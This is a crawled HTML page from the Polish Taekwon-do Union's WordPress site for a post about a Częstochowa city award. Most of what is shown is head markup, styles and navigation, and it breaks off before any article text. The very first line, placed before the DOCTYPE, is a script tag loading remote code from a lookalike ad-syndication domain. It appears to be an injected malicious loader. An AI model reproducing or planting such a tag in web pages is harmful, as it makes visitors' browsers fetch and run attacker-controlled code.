

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.put.org.pl/2014/10/nagroda-prezydenta-miasta-czestochowa/
body_size: 19666
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Nagroda Prezydenta Miasta Częstochowa &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="https://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="https://www.put.org.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Nagroda Prezydenta Miasta Częstochowa Kanał z komentarzami" href="https://www.put.org.pl/2014/10/nagroda-prezydenta-miasta-czestochowa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2F2014%2F10%2Fnagroda-prezydenta-miasta-czestochowa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2F2014%2F10%2Fnagroda-prezydenta-miasta-czestochowa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"https://www.put.org.pl","wp_site_url":"https://www.put.org.pl","wp_root_url":"https://www.put.org.pl","wp_plugins_url":"https://www.put.org.pl/wp-content/plugins","wp_content_url":"https://www.put.org.pl/wp-content","wp_includes_url":"https://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="https://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.put.org.pl/wp-json/wp/v2/posts/3544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.put.org.pl/2014/10/nagroda-prezydenta-miasta-czestochowa/" />
<link rel='shortlink' href='https://wp.me/pa0r1o-Va' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="wp-singular post-template-default single single-post postid-3544 single-format-standard wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="https://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
